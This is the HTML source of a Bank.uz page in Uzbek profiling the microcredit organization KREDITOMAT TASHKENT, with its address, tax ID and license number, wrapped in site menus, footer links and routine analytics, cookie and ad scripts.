                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/orgs/mikrokreditnye-organizatsii" title="Mikrokredit tashkilotlari" >
					<span >Mikrokredit tashkilotlari</span>
				</a>
				<meta  content="2" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Mikrokredit tashkilotlari",
    "item": "https://bank.uz/uz/orgs/mikrokreditnye-organizatsii"  
  }  ]
}
</script>                </div>
                                        <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
                "address":"100029, г. Ташкент, Мирабадский район, улица Яккачинор, дом 4, квартира 54:uz:100029, Toshkent shahri, Mirobod tumani, Yakkachinor ko'chasi, 4-bino, 54-xonadon",
        "location":"100029, Toshkent shahri, Mirobod tumani, Yakkachinor ko'chasi, 4-bino, 54-xonadon",
                        "legalName":"\"KREDIT KELAJAK UMIDI mikrokredit tashkiloti\" mas'uliyati cheklangan jamiyati",
                                               "vatID":"306870963",
                        "url":"https://bank.uz/uz/org/kreditomat-tashkent-mikrokreditnaya-organizatsiya-uz-kreditomat-tashkent-mikrokredit-tashkiloti",
        "name": "KREDITOMAT TASHKENT mikrokredit tashkiloti"
    }
</script>
<div class="inform-page">
    <div class="left-side 1">
        <div class="bank-info-top">
                        <div class="bank-info-top-text">
                <span class="semibold-text">
                   <h1>KREDITOMAT TASHKENT mikrokredit tashkiloti</h1>
                </span>
            </div>
            <div class="bot_btn">
                                
            </div>
        </div>
                <div class="bank-contacts">
        <div class="feed-back">
        <div class="organization-contacts" style="border-bottom: 0">
            <span class="semibold-text" style="text-transform: uppercase">kompaniya HAQIDA MA'LUMOT. REYTINGLAR</span>
            <div class="organization-contacts-info">
                                                    <div class="org-info-block">
                        <span class="org-info-left-text medium-text">Adres</span>
                        <div class="org-info-right-text-block">
                            <span class="org-info-right-text medium-text">100029, Toshkent shahri, Mirobod tumani, Yakkachinor ko'chasi, 4-bino, 54-xonadon</span>
                        </div>

                    </div>
                                    <div class="org-info-block">
                        <span class="org-info-left-text medium-text">INN</span>
                        <div class="org-info-right-text-block">
                            <span class="org-info-right-text medium-text">306870963</span>
                        </div>

                    </div>
                                    <div class="org-info-block">
                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                        <div class="org-info-right-text-block">
                            <span class="org-info-right-text medium-text">&quot;KREDIT KELAJAK UMIDI mikrokredit tashkiloti&quot; mas'uliyati cheklangan jamiyati</span>
                        </div>

                    </div>
                                    <div class="org-info-block">
                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                        <div class="org-info-right-text-block">
                            <span class="org-info-right-text medium-text">74</span>
                        </div>

                    </div>
                                                                                    <div class="row" style="margin-top: 60px;">
                        <div class="col-2">
                            <a href="/uz/org/kreditomat-tashkent-mikrokreditnaya-organizatsiya-uz-kreditomat-tashkent-mikrokredit-tashkiloti/main">
                                <span class="medium-text">Bosh ofis</span>
                            </a>
                        </div>
                                                                                            </div>
                            </div>
        </div>
    </div>




</div>
<link rel="stylesheet" href="/local/templates/main/css/newstyles.css">

    <script>
    var reviewsSwiper = new Swiper('.swiper-reviews-container', {
        navigation: {
            nextEl: '.swiper-reviews-next',
            prevEl: '.swiper-reviews-prev',
        },
        slidesPerView: 1,
        spaceBetween: 20,
        breakpoints: {
            // when window width is >= 320px
            320: {
                slidesPerView: 1,
                spaceBetween: 10
            },
                        // when window width is >= 640px
            640: {
                slidesPerView: 2,
                spaceBetween: 40
            }
                    }
        //   autoplay: {
        //     delay: 5000,
        //   },
    })
</script>
<style>
    .reviews .swiper-wrapper .swiper-slide:nth-child(1) {
        margin-left: 1px;
    }
    .reviews .swiper-wrapper .swiper-slide:nth-child(2) {
        margin-left: -3px;
    }
</style>        
    </div>
    <div class="right-side">
            <div class="left-banner-block pure">
        <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>    </div>
    </div>

</div>

<script rel="javascript">
    function showFullReview(el) {
        el.previousElementSibling.style.removeProperty('max-width')
        el.previousElementSibling.style.removeProperty('white-space')
        el.previousElementSibling.style.removeProperty('text-overflow')
        el.previousElementSibling.style.removeProperty('-webkit-line-clamp')
        el.style.display = 'none'
    }
</script>

<br>


<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Организации',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
